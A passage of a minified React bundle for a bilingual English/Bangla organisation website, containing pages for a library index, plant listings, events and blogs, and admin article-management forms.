rounded",children:[s.jsx("span",{children:t==="eng"?x==null?void 0:x.article_title_eng:x==null?void 0:x.article_title_ban}),s.jsx("button",{onClick:()=>u(g),className:"text-red-600",children:e("delete")})]},g)})})]}),s.jsx(W,{onClick:m,className:"px-6 py-2  text-white rounded ",disabled:a.length<3,children:e("submit")})]})})},gB=()=>{f.useEffect(()=>{window.scrollTo({top:0,behavior:"instant"})},[]);const{t:e}=je(),t=[{key:"home",label:"home",path:"/"},{key:"about",label:"about-us",path:"/about"},{key:"nayakrishi",label:"nayakrishi",path:"/nayakrishi"},{key:"narigrantha",label:"narigrantha",path:"/narigrantha"},{key:"nabapran",label:"nabapran",path:"/nabapran"},{key:"network",label:"network",path:"/network"},{key:"sramabikash",label:"sramabikash",path:"/sramabikash"},{key:"activities",label:"activities",path:"/activity"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50 font-bangla",children:[s.jsx(ze,{}),s.jsxs("main",{className:"container mx-auto px-4 py-10",children:[s.jsx("h2",{className:"text-center text-3xl md:text-4xl font-bold text-gray-900",children:e("ubnig_library")}),s.jsx("div",{className:"mt-10 max-w-4xl mx-auto bg-white rounded-xl shadow-sm overflow-hidden",children:s.jsx("div",{className:"overflow-x-auto",children:s.jsxs("table",{className:"w-full",children:[s.jsx("thead",{className:"bg-gradient-to-r from-gray-100 to-gray-200",children:s.jsxs("tr",{children:[s.jsx("th",{className:"px-6 py-4 text-left text-sm font-semibold text-gray-700  tracking-wider",children:e("section")}),s.jsx("th",{className:"px-10 py-4 text-end text-sm font-semibold text-gray-700  tracking-wider",children:e("search_below")})]})}),s.jsx("tbody",{className:"divide-y divide-gray-200",children:t.map((n,r)=>s.jsxs("tr",{className:"group hover:bg-gray-50 transition-colors",children:[s.jsxs("td",{className:"px-6 py-4 text-gray-800 font-medium",children:[r+1,". ",e(n.label)]}),s.jsx("td",{className:"px-6 py-4 text-end",children:s.jsx(Ne,{to:n.path,className:`\r
                          inline-flex items-center justify-center\r
                          px-4 py-2 rounded-lg\r
                          bg-red-600 text-white text-sm font-semibold\r
                          hover:bg-red-700\r
                          transition-all duration-200\r
                          group-hover:scale-105\r
                        `,children:e("click_here")})})]},n.key))})]})})})]}),s.jsx(Ue,{})]})},Io="https://ubining.wezappslimited.com/api/v1",kf="https://ubining.wezappslimited.com",xB=()=>{const{t:e,lang:t}=je(),[n,r]=f.useState([]),[a,i]=f.useState(1),[o,l]=f.useState(1),[c,d]=f.useState(""),h=10,u=async x=>{try{const p=await Ge.get(`${Io}/client/plant?per_page=${h}&current_page=${x}`);r(p.data.data),i(p.data.meta.current_page),l(p.data.meta.last_page)}catch(p){console.log("Error to fetch data",p)}};f.useEffect(()=>{u(a)},[a]);const m=n.filter(x=>{var b;const p=((b=x.name_english)==null?void 0:b.toLowerCase())||"",v=x.name_bangla||"",w=c.toLowerCase();return p.includes(w)||v.includes(c)}),g=(x,p)=>t==="eng"&&x?x:p;return s.jsxs("div",{className:"",children:[s.jsxs("div",{className:"flex flex-col gap-5 sm:flex-row justify-between items-center mb-5",children:[s.jsx("div",{className:"w-full",children:s.jsx("h2",{className:"text-3xl font-bold mb-4",children:e("plants_title")})}),s.jsx("div",{className:"mb-4 w-full",children:s.jsx("input",{type:"text",value:c,onChange:x=>d(x.target.value),placeholder:t==="eng"?"Search plant name...":"গাছের নাম অনুসন্ধান করুন...",className:"w-full px-4 py-2 border rounded-md outline-none focus:ring-2 focus:ring-green-400"})})]}),s.jsx("div",{className:"overflow-x-auto",children:s.jsxs("table",{className:"min-w-full border border-gray-300",children:[s.jsx("thead",{className:"bg-gray-100",children:s.jsxs("tr",{children:[s.jsx("th",{className:"px-4 py-3 border",children:e("name")}),s.jsx("th",{className:"px-4 py-3 border",children:e("botanical_name")}),s.jsx("th",{className:"px-4 py-3 border",children:e("family")})]})}),s.jsx("tbody",{children:m.length>0?m.map(x=>s.jsxs("tr",{className:"hover:bg-gray-50 text-center",children:[s.jsx("td",{className:"px-4 py-3 border w-[33%]",children:s.jsx(Ne,{to:`/plants/${x.id}`,className:"hover:underline hover:text-red-600",children:g(x.name_english,x.name_bangla)})}),s.jsx("td",{className:"px-4 py-3 border w-[33%]",children:s.jsx(Ne,{to:`/plants/${x.id}`,className:"hover:underline hover:text-red-600",children:x.botanical_name})}),s.jsx("td",{className:"px-4 py-3 border w-[33%]",children:s.jsx(Ne,{to:`/plants/${x.id}`,className:"hover:underline hover:text-red-600",children:x.family})})]},x.id)):s.jsx("tr",{children:s.jsx("td",{colSpan:3,className:"py-6 text-center text-gray-500",children:t==="eng"?"No plants found":"কোনো গাছ পাওয়া যায়নি"})})})]})}),s.jsxs("div",{className:"flex items-center justify-center gap-2 mt-6",children:[s.jsx("button",{disabled:a===1,onClick:()=>i(x=>x-1),className:"px-4 py-2 border rounded disabled:opacity-50",children:"Prev"}),s.jsxs("span",{className:"font-medium",children:["Page ",a," of ",o]}),s.jsx("button",{disabled:a===o,onClick:()=>i(x=>x+1),className:"px-4 py-2 border rounded disabled:opacity-50",children:"Next"})]})]})},vB=()=>(f.useEffect(()=>{window.scrollTo({top:0,behavior:"instant"})},[]),s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx(xB,{})}),s.jsx(Ue,{})]})),yB=()=>{const{id:e}=Bn(),{t,lang:n}=je(),[r,a]=f.useState([]),[i,o]=f.useState(!0),l=(c,d)=>n==="eng"&&c?c:d;return f.useEffect(()=>{e&&Ge.get(`${Io}/client/plant-family/${e}`).then(c=>{a(c.data.data.plant_family),console.log("single data",c.data.data.plant_family),o(!1)}).catch(c=>{console.log("Error fetching plants",c),o(!1)})},[e]),i?s.jsx("div",{className:"min-h-screen flex flex-col items-center justify-center bg-white",children:s.jsxs("p",{className:"mt-4 text-lg font-medium text-gray-700",children:[t("loading"),"..."]})}):!r||r.length===0?s.jsx("div",{className:"min-h-screen flex flex-col items-center justify-center bg-white",children:s.jsxs("div",{className:"text-center p-8 max-w-md",children:[s.jsx("div",{className:"mx-auto flex h-20 w-20 items-center justify-center rounded-full bg-red-50 mb-6",children:s.jsx(_2,{className:"h-10 w-10 text-[#C10000]"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:t("plant_not_found")}),s.jsx("p",{className:"text-gray-600",children:"The requested plant information could not be found."})]})}):s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-8 md:py-12",children:r.map(c=>s.jsxs("div",{className:"mb-12",children:[s.jsx("div",{className:"mb-10",children:s.jsxs("div",{className:"relative",children:[s.jsx("h1",{className:"text-xl md:text-3xl font-bold text-gray-900 mb-3 leading-tight",children:l(c.name_english,c.name_bangla)}),s.jsx("div",{className:"absolute -bottom-2 left-0 h-1 w-32 bg-gradient-to-r from-[#C10000] to-red-400 rounded-full"})]})}),s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsx("div",{className:"lg:w-2/5",children:s.jsxs("div",{className:"sticky top-8 space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 border border-gray-200",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx("div",{className:"p-2 bg-[#C10000] text-white rounded-lg mr-3",children:s.jsx(w5,{className:"h-5 w-5"})}),s.jsx("h2",{className:"text-xl font-bold text-gray-900",children:t("main_use")})]}),s.jsx("div",{className:"bg-red-50 p-4 rounded-lg",children:s.jsx("p",{className:"text-lg font-medium text-[#C10000] leading-relaxed",children:l(c.main_use_english,c.main_use_bangla)})})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 border border-gray-200",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"p-2 bg-gray-900 text-white rounded-lg mr-3",children:s.jsx(y0,{className:"h-5 w-5"})}),s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:n==="eng"?"English Information":"বাংলা তথ্য"})]}),s.jsxs("div",{className:"space-y-5",children:[s.jsxs("div",{className:"pb-4 border-b border-gray-100",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx("div",{className:"h-2 w-2 bg-[#C10000] rounded-full mr-3"}),s.jsx("span",{className:"text-sm font-semibold uppercase tracking-wide text-gray-500",children:t("botanical_name")})]}),s.jsx("p",{className:"text-lg font-bold text-gray-900 pl-5",children:c.botanical_name})]}),s.jsxs("div",{className:"pb-4 border-b border-gray-100",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx("div",{className:"h-2 w-2 bg-[#C10000] rounded-full mr-3"}),s.jsx("span",{className:"text-sm font-semibold uppercase tracking-wide text-gray-500",children:t("family")})]}),s.jsx("p",{className:"text-lg font-bold text-gray-900 pl-5",children:c.family})]})]})]})]})}),s.jsx("div",{className:"lg:w-3/5",children:s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8 border border-gray-200",children:[s.jsxs("div",{className:"flex items-center mb-8",children:[s.jsx("div",{className:"p-3 bg-gradient-to-r from-[#C10000] to-red-600 rounded-xl text-white mr-4",children:s.jsx(y0,{className:"h-6 w-6"})}),s.jsx("div",{children:s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:t("other_use")})})]}),s.jsx("div",{className:"relative pl-6 before:absolute before:left-0 before:top-0 before:bottom-0 before:w-1 before:bg-gradient-to-b before:from-[#C10000] before:to-red-400 before:rounded-full",children:s.jsx("div",{className:"prose max-w-none text-gray-700 leading-relaxed",children:s.jsx("div",{className:"text-lg",dangerouslySetInnerHTML:{__html:l(c.description_eng,c.description_bangla)}})})}),s.jsxs("div",{className:"flex items-center mt-8 pt-8 border-t border-gray-100",children:[s.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-transparent via-gray-300 to-transparent"}),s.jsx(b0,{className:"mx-4 text-[#C10000]"}),s.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-transparent via-gray-300 to-transparent"})]})]})})]}),s.jsx("div",{className:"mt-16 pt-8 border-t border-gray-200 relative",children:s.jsx("div",{className:"absolute top-0 left-1/2 transform -translate-x-1/2 -translate-y-1/2",children:s.jsx("div",{className:"bg-white p-3 rounded-full border border-gray-300 shadow-sm",children:s.jsx(b0,{className:"h-6 w-6 text-[#C10000]"})})})})]},c.id))}),s.jsx(Ue,{}),s.jsx("style",{jsx:!0,children:`
        .prose {
          line-height: 1.8;
        }
        .prose p {
          margin-bottom: 1.2rem;
          font-size: 1.125rem;
        }
        .prose ul,
        .prose ol {
          margin-left: 1.5rem;
          margin-bottom: 1.2rem;
        }
        .prose li {
          margin-bottom: 0.5rem;
          position: relative;
        }
        .prose ul li:before {
          content: "•";
          color: #c10000;
          font-weight: bold;
          position: absolute;
          left: -1rem;
        }
        .prose ol {
          counter-reset: list-counter;
        }
        .prose ol li {
          counter-increment: list-counter;
        }
        .prose ol li:before {
          content: counter(list-counter) ".";
          color: #c10000;
          font-weight: bold;
          position: absolute;
          left: -1.5rem;
        }
        .prose strong {
          color: #c10000;
          font-weight: 600;
        }
        .prose h1,
        .prose h2,
        .prose h3,
        .prose h4 {
          color: #1f2937;
          margin-top: 2rem;
          margin-bottom: 1rem;
        }
        .prose h2 {
          border-bottom: 2px solid #fee2e2;
          padding-bottom: 0.5rem;
        }
        .shadow-lg {
          box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
        }
      `})]})},bB=()=>{const{lang:e}=je(),[t,n]=f.useState();console.log(t,"events");const[r,a]=f.useState(1),[i,o]=f.useState(1),l=10,c=async u=>{try{const m=await Ge.get(`${Io}/client/events?per_page=${l}&current_page=${u}`);n(m.data.data),a(m.data.meta.current_page),o(m.data.meta.last_page),console.log("event data",m.data)}catch(m){console.log("Error to fetch data",m)}};f.useEffect(()=>{c(r)},[r]);const d=(u,m)=>e==="eng"&&u?u:m,h=u=>new Date(u).toLocaleDateString(e==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"});return s.jsx("div",{className:"min-h-screen py-8 px-4 md:px-6",children:s.jsxs("div",{className:"max-w-6xl mx-auto",children:[s.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 gap-5",children:t==null?void 0:t.map(u=>s.jsxs("div",{className:"event-card bg-white rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300 overflow-hidden border border-gray-100 group",children:[u.image&&s.jsxs("div",{className:"relative overflow-hidden h-48",children:[s.jsx("img",{src:`${kf}/${u.image}`,alt:d(u.title_eng,u.title_ban),className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsx("span",{className:"bg-[#c10000] text-white px-3 py-1 rounded-full text-xs font-semibold",children:d(u.tag_eng,u.tag_ban)||"Event"})})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center text-gray-500 text-sm mb-3",children:[s.jsx(tf,{className:"mr-2 text-[#c10000]"}),s.jsx("span",{className:"font-medium",children:h(u.created_at)})]}),s.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-3 line-clamp-2 group-hover:text-[#c10000] transition-colors duration-300",children:d(u.title_eng,u.title_ban)}),s.jsx("p",{className:"text-gray-600 mb-4 line-clamp-3 text-sm leading-relaxed",children:d(u.short_eng,u.short_ban)}),s.jsxs("div",{className:"flex items-center text-gray-600 text-sm mb-4",children:[s.jsx(nf,{className:"mr-2 text-[#c10000]"}),s.jsx("span",{className:"font-medium",children:d(u.author_eng,u.author_ban)})]}),s.jsx("div",{className:"flex items-center justify-end pt-4 border-t border-gray-100",children:s.jsx(Ne,{to:`/event/${u.slug}`,className:"text-[#c10000] hover:text-red-800 font-medium text-sm transition-colors duration-300",children:e==="eng"?" Read More →":"আরও পড়ুন  →"})})]})]},u.id))}),s.jsxs("div",{className:"flex items-center justify-center gap-2 mt-12",children:[s.jsx("button",{disabled:r===1,onClick:()=>a(u=>u-1),className:"px-4 py-2 border rounded disabled:opacity-50",children:"Prev"}),s.jsxs("span",{className:"font-medium",children:["Page ",r," of ",i]}),s.jsx("button",{disabled:r===i,onClick:()=>a(u=>u+1),className:"px-4 py-2 border rounded disabled:opacity-50",children:"Next"})]})]})})},wB=()=>(f.useEffect(()=>{window.scrollTo({top:0,behavior:"instant"})},[]),s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx(bB,{})}),s.jsx(Ue,{})]})),iE=({categoryDataApi:e="category",storeApi:t="article"})=>{const n=Zt();rt();const[r,a]=f.useState({title_eng:"",title_ban:"",date_eng:"",sequence:"",date_bng:"",cat_id:"",short_eng:"",short_ban:"",body_eng:"",body_ban:"",image:"",pdf:"",img_position:"left",tag_eng:"",tag_ban:"",author_eng:"",author_ban:""}),[i,o]=f.useState("article-form-eng"),{t:l}=je(),c=Ye({mutationFn:async h=>await ge.post(`/admin/${t}/store`,h,{headers:{"Content-Type":"multipart/form-data"}}),onSuccess:()=>{n.invalidateQueries({queryKey:["article"]}),a({title_eng:"",title_ban:"",date_eng:"",date_bng:"",sequence:"",cat_id:"",short_eng:"",short_ban:"",body_eng:"",body_ban:"",image:"",pdf:"",img_position:"left",tag_eng:"",tag_ban:"",author_eng:"",author_ban:""}),alert("Article created")},onError:h=>{alert("Failed to add article: "+h.message),console.log(h)}}),d=h=>{h.preventDefault(),console.log("Submitting article with data:",r),console.log("Tag ENG:",r.tag_eng),console.log("Tag BAN:",r.tag_ban);const u=new FormData;u.append("title_eng",r.title_eng),u.append("title_ban",r.title_ban),u.append("date_eng",r.date_eng),u.append("date_bng",r.date_bng),u.append("sequence",r.sequence),u.append("cat_id",r.cat_id),u.append("short_eng",r.short_eng),u.append("short_ban",r.short_ban),u.append("body_eng",r.body_eng),u.append("body_ban",r.body_ban),r.image instanceof File&&u.append("image",r.image),u.append("pdf",r.pdf),u.append("img_position",r.img_position),u.append("tag_eng",r.tag_eng),u.append("tag_ban",r.tag_ban),u.append("author_eng",r.author_eng),u.append("author_ban",r.author_ban),c.mutate(u)};return s.jsxs(Se,{className:"mx-auto",children:[s.jsxs(Te,{children:[s.jsxs(De,{className:"flex items-center justify-between",children:[s.jsx("span",{children:l("article")}),s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(wf,{api:t,format:"articles_csv"}),s.jsx(sE,{}),s.jsxs(W,{type:"button",className:"bg-[#C10000]",onClick:h=>d(h),children:[s.jsx(rc,{}),l("Submit-article")]})]})]}),s.jsxs("div",{className:"flex border-b border-gray-400 pt-3",children:[s.jsx("button",{onClick:()=>o("article-form-eng"),className:`px-2 py-2 ${i==="article-form-eng"?"bg-brand text-white":"hover:bg-red-200"}`,children:l("english")}),s.jsx("button",{onClick:()=>o("article-form-ban"),className:`px-2 py-2 ${i==="article-form-ban"?"bg-brand text-white":"hover:bg-red-200"}`,children:l("bangla")})]})]}),s.jsx(Ee,{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[i==="article-form-eng"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[l("article-title")," *"]}),s.jsx(re,{id:"title",value:r.title_eng,onChange:h=>a({...r,title_eng:h.target.value}),placeholder:l("write-article-title-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"date",children:[l("Article-date")," *"]}),s.jsx(re,{id:"date",type:"date",value:r.date_eng,onChange:h=>a({...r,date_eng:h.target.value}),placeholder:l("write-article-date-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"author",children:[l("writer-name")," *"]}),s.jsx(re,{id:"author",value:r.author_eng,onChange:h=>a({...r,author_eng:h.target.value}),placeholder:l("write-author-name-eng"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"excerpt",children:l("short-description")}),s.jsx(It,{id:"excerpt",value:r.short_eng,onChange:h=>a({...r,short_eng:h.target.value}),placeholder:l("article-short-des-eng")})]}),s.jsx(zn,{label:l("content"),value:r.body_eng,onChange:h=>a({...r,body_eng:h})})]}),i==="article-form-ban"&&s.jsxs(s.Fragment,{children:[s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[l("article-title")," *"]}),s.jsx(re,{id:"title",value:r.title_ban,onChange:h=>a({...r,title_ban:h.target.value}),placeholder:l("write-article-title-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"title",children:[l("Article-date")," *"]}),s.jsx(re,{id:"date",type:"date",value:r.date_bng,onChange:h=>a({...r,date_bng:h.target.value}),placeholder:l("write-article-date-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsxs(q,{htmlFor:"author",children:[l("writer-name")," *"]}),s.jsx(re,{id:"author",value:r.author_ban,onChange:h=>a({...r,author_ban:h.target.value}),placeholder:l("write-author-name-ban"),required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"excerpt",children:l("short-description")}),s.jsx(It,{id:"excerpt",value:r.short_ban,onChange:h=>a({...r,short_ban:h.target.value}),placeholder:l("article-short-des-ban")})]}),s.jsx(zn,{label:"Content",value:r.body_ban,onChange:async h=>{a(m=>({...m,body_ban:h}));const u=await aE(h);a(m=>({...m,body_eng:u}))}})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsx(Mo,{currentImage:r.image,onImageUploaded:h=>a({...r,image:h}),label:""}),i==="article-form-eng"&&s.jsxs("div",{children:[s.jsxs(q,{children:[l("english")," ",l("tag")]}),s.jsx(xo,{formData:r,setFormData:a,field:"tag_eng"})]}),i==="article-form-ban"&&s.jsxs("div",{children:[s.jsxs(q,{children:[l("bangla")," ",l("tag")]}),s.jsx(xo,{formData:r,setFormData:a,field:"tag_ban"})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title",children:"Article-sequence *"}),s.jsx(re,{id:"date",value:r.sequence,onChange:h=>a({...r,sequence:h.target.value}),placeholder:"write article sequence",required:!0})]})]})]})})]})},jB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(iE,{storeApi:"event"})}),oE=({fetchApi:e="article",deleteApi:t="",statusUpdateApi:n="",editPagePath:r=""})=>{const a=Zt(),[i,o]=f.useState([]),[l,c]=f.useState(1),[d,h]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[u,m]=f.useState(""),[g,x]=f.useState(""),[p,v]=f.useState([]),[w,b]=f.useState(!1),[y,j]=f.useState(null),N=hs(),{t:C}=je(),{toast:_}=rt();f.useEffect(()=>{const A=setTimeout(()=>{x(u)},300);return()=>clearTimeout(A)},[u]),f.useEffect(()=>{c(1)},[g]);const{data:T,isLoading:M,isError:R}=qe({queryKey:["articles",g,l],queryFn:async()=>{const{data:A}=await ge.get(`/admin/${e}/index?per_page=10&current_page=${l}&order=desc&SearchQuery=${g}`);return A},refetchInterval:1e4});f.useEffect(()=>{var A,U,O,Q;T?(o(T.data),h({currentPage:((A=T.meta)==null?void 0:A.current_page)||1,totalPages:((U=T.meta)==null?void 0:U.last_page)||1,totalItems:((O=T.meta)==null?void 0:O.total)||0,itemsPerPage:((Q=T.meta)==null?void 0:Q.per_page)||10})):(o([]),h({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[T]),f.useEffect(()=>{},[]);const B=Ye({mutationFn:async A=>await ge.get(`/admin/${t}/delete/${A}`),onSuccess:()=>{a.invalidateQueries({queryKey:["articles"]})},onError:A=>{console.log(A.message),_({title:"Failed to delete article.",description:""})}}),k=Ye({mutationFn:async({id:A,status:U})=>await ge.get(`/admin/${n}/status-change?FormData[id]=${A}&FormData[status]=${U}`),onSuccess:()=>{a.invalidateQueries({queryKey:["articles"]}),_({title:"Article status updated.",description:""})},onError:A=>{console.log(A.message),_({title:"Failed to update status.",description:""})}}),z=_o(l,d.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[C("all-articles"),s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:C("search-placeholder"),value:u,onChange:A=>m(A.target.value)})]})}),s.jsx(Ee,{children:M?s.jsx("div",{children:"Loading..."}):R?s.jsx("div",{children:"Error loading articles"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:C("title")}),s.jsx(ce,{children:C("category")}),s.jsx(ce,{children:C("author")}),s.jsx(ce,{children:C("created-at")}),s.jsx(ce,{children:C("status")}),s.jsx(ce,{children:C("actions")})]})}),s.jsxs(nn,{children:[i.length===0&&s.jsx($e,{children:s.jsx(ne,{colSpan:7,className:"text-center text-xl",children:"No Data Found"})}),i.map((A,U)=>{const O=(l-1)*d.itemsPerPage+(U+1);console.log(p),console.log(A.cat_id);const Q=p.find(I=>Number(I.id)===Number(A.cat_id));return s.jsxs($e,{children:[s.jsx(ne,{children:O}),s.jsx(ne,{width:300,children:A.title_eng}),s.jsx(ne,{children:s.jsx(ne,{children:(Q==null?void 0:Q.category_name_eng)||"N/A"})}),s.jsx(ne,{children:A.author_eng}),s.jsx(ne,{width:150,children:new Date(A.created_at).toLocaleDateString()}),s.jsx(ne,{children:s.jsx(Ir,{variant:A.status==="1"?"danger":"success",children:A.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{children:s.jsx("div",{className:"flex gap-2",children:s.jsx(Ef,{type:"article",item:A,navigate:N,deleteMutation:B,t:C,editPath:r,setSelectedCategory:j,setOpen:b,statusChangeMutation:k})})})]},A.id)})]})]})}),s.jsx("nav",{"aria-label":"Page navigation",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>{z.previous&&c(z.previous)},disabled:!z.previous,className:"flex items-center justify-center px-4 h-10",children:"Previous"})}),z.pages.map((A,U)=>s.jsx("li",{children:A==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center justify-center",children:"..."}):s.jsx(W,{onClick:()=>c(A),className:`px-4 h-10 ${A===l?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:A})},U)),s.jsx("li",{children:s.jsx(W,{onClick:()=>{z.next&&c(z.next)},disabled:!z.next,className:"flex items-center justify-center px-4 h-10",children:"Next"})})]})})]}),s.jsx(Do,{open:w,setOpen:b,triggerLabel:"Open Dialog",title:C("article-details"),children:y?s.jsxs(ai,{defaultValue:"english",className:"w-full h-full",children:[s.jsxs(ii,{className:`\r
                grid w-full grid-cols-2\r
                sticky top-0 z-10\r
                bg-brand shadow-sm\r
                rounded-none\r
                `,children:[s.jsx(Gt,{value:"english",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:C("english")}),s.jsx(Gt,{value:"bangla",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:C("bangla")})]}),s.jsx("div",{className:"flex items-center justify-center mt-3",children:s.jsx("img",{width:300,height:300,src:`${Mr}/${y.image}`,alt:"article-image"})}),s.jsxs(zt,{value:"english",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:y.title_eng}),s.jsx("p",{className:"text-gray-700",children:y.short_eng}),s.jsx("div",{className:"prose max-w-full",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:y.body_eng}})}),s.jsxs("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:[s.jsxs("span",{children:[s.jsx("strong",{children:"Writer:"})," ",y.author_eng]}),s.jsxs("span",{children:[s.jsx("strong",{children:"Created at:"})," ",new Date(y.created_at).toLocaleDateString("en-US",{day:"numeric",month:"long",year:"numeric"})]})]})]}),s.jsxs(zt,{value:"bangla",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:y.title_ban}),s.jsx("p",{className:"text-gray-700",children:y.short_ban}),s.jsx("div",{className:"prose max-w-full font-[SolaimanLipi]",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:y.body_ban}})}),s.jsxs("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:[s.jsxs("span",{children:[s.jsx("strong",{children:"লেখক:"})," ",y.author_ban]}),s.jsxs("span",{children:[s.jsx("strong",{children:"তৈরির তারিখ:"})," ",new Date(y.created_at).toLocaleDateString("bn-BD",{day:"numeric",month:"long",year:"numeric"})]})]}),y.image&&s.jsx("img",{src:`/${y.image}`,alt:y.title_ban,className:"w-full rounded-md shadow"})]})]}):s.jsx("div",{children:"No article selected"})})]})},NB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(oE,{fetchApi:"event",deleteApi:"event",statusUpdateApi:"event",editPagePath:"event-article"})}),_B=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(Or,{storeApi:"event",articleDataApi:"event"})}),CB=()=>{const{lang:e}=je(),[t,n]=f.useState(),[r,a]=f.useState(1),[i,o]=f.useState(1),l=10,c=async u=>{try{const m=await Ge.get(`${Io}/client/blogs?per_page=${l}&current_page=${u}`);n(m.data.data),a(m.data.meta.current_page),o(m.data.meta.last_page),console.log("blog data",m.data)}catch(m){console.log("Error to fetch data",m)}};f.useEffect(()=>{c(r)},[r]);const d=(u,m)=>e==="eng"&&u?u:m,h=u=>new Date(u).toLocaleDateString(e==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"});return s.jsx("div",{className:"min-h-screen py-8 px-4 md:px-6",children:s.jsxs("div",{className:"max-w-6xl mx-auto",children:[s.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3   gap-6",children:t==null?void 0:t.map(u=>s.jsxs("div",{className:"event-card bg-white rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-300 overflow-hidden border border-gray-100 group",children:[u.image&&s.jsxs("div",{className:"relative overflow-hidden h-48",children:[s.jsx("img",{src:`${kf}/${u.image}`,alt:d(u.title_eng,u.title_ban),className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsx("span",{className:"bg-[#c10000] text-white px-3 py-1 rounded-full text-xs font-semibold",children:d(u.tag_eng,u.tag_ban)||"Event"})})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center text-gray-500 text-sm mb-3",children:[s.jsx(tf,{className:"mr-2 text-[#c10000]"}),s.jsx("span",{className:"font-medium",children:h(u.created_at)})]}),s.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-3 line-clamp-2 group-hover:text-[#c10000] transition-colors duration-300",children:d(u.title_eng,u.title_ban)}),s.jsx("p",{className:"text-gray-600 mb-4 line-clamp-3 text-sm leading-relaxed",children:d(u.short_eng,u.short_ban)}),s.jsxs("div",{className:"flex items-center text-gray-600 text-sm mb-4",children:[s.jsx(nf,{className:"mr-2 text-[#c10000]"}),s.jsx("span",{className:"font-medium",children:d(u.author_eng,u.author_ban)})]}),s.jsx("div",{className:"flex items-center justify-end pt-4 border-t border-gray-100",children:s.jsx(Ne,{to:`/blog/${u.slug}`,className:"text-[#c10000] hover:text-red-800 font-medium text-sm transition-colors duration-300",children:e==="eng"?" Read More →":"আরও পড়ুন  →"})})]})]},u.id))}),s.jsxs("div",{className:"flex items-center justify-center gap-2 mt-12",children:[s.jsx("button",{disabled:r===1,onClick:()=>a(u=>u-1),className:"px-4 py-2 border rounded 